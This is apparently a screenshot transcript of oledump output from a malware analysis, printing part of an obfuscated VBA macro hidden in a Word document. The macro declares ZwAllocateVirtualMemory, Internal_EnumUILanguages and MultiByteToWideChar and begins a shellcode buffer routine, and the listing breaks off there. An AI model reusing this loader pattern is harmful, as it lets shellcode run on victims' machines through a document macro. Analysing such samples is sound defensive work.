 @SANS_ISC
A: word/vbaProject.bin
A1: 438 'PROJECT'
A2: 41 'PROJECTwm'
A3: M 116091 'VBA/ThisDocument'
Plugin: VBA DCO (Declare/CreateObject) plugin
Attribute Identifier0004 = "ThisDocument"
Attribute Identifier0005 = "0{00020906-0000-0000-C000-000000000046}"
Attribute Identifier0006 = False
Attribute Identifier0007 = False
Attribute Identifier0008 = True
Attribute Identifier0009 = True
Attribute Identifier0010 = False
Attribute Identifier0011 = True
#If VBA7 Then
Private Declare PtrSafe Function ZwAllocateVirtualMemory Lib "ntdll" Alias "ZwAllocateVirtualMemory" (ByVal Identifier0012 As LongPtr, ByRef Identifier0
013 As LongPtr, ByVal Identifier0014 As Long, ByRef Identifier0015 As LongPtr, ByVal Identifier0016 As Long, ByVal Identifier0017 As Long) As LongPtr
Private Declare PtrSafe Function Internal_EnumUILanguages Lib "kernelbase" Alias "Internal_EnumUILanguages" (ByVal Identifier0018 As LongPtr, ByVal Iden
tifier0019 As Long, ByVal Identifier0020 As Long, ByVal Identifier0021 As Long) As Long
Private Declare PtrSafe Function MultiByteToWideChar Lib "kernel32" Alias "MultiByteToWideChar" (ByVal Identifier0022 As Long, ByVal Identifier0023 As L
ong, ByVal Identifier0024 As LongPtr, ByVal Identifier0025 As Long, ByVal Identifier0026 As LongPtr, ByVal Identifier0027 As Long) As Long
#Else
Private Declare Function ZwAllocateVirtualMemory Lib "ntdll" Alias "ZwAllocateVirtualMemory" (ByVal Identifier0012 As Long, ByRef Identifier0013 As Long
, ByVal Identifier0014 As Long, ByRef Identifier0015 As Long, ByVal Identifier0016 As Long, ByVal Identifier0017 As Long) As Long
Private Declare Function Internal_EnumUILanguages Lib "kernelbase" Alias "Internal_EnumUILanguages" (ByVal Identifier0018 As Long, ByVal Identifier0019
As Long, ByVal Identifier0020 As Long, ByVal Identifier0021 As Long) As Long
Private Declare Function MultiByteToWideChar Lib "kernel32" Alias "MultiByteToWideChar" (ByVal Identifier0022 As Long, ByVal Identifier0023 As Long, ByV
al Identifier0024 As Long, ByVal Identifier0025 As Long, ByVal Identifier0026 As Long, ByVal Identifier0027 As Long) As Long
#End If
Sub Sub64()
Dim ab64(0 To 5000) As Byte
#If VBA7 Then
Dim Identifier0030 As LongPtr
Dim Identifier0031 As LongPtr
Dim Identifier0032 As Long
#Else
Dim Identifier0030 As Long
Dim Identifier0031 As Long
Dim Identifier0032 As Long
#End If
-- More --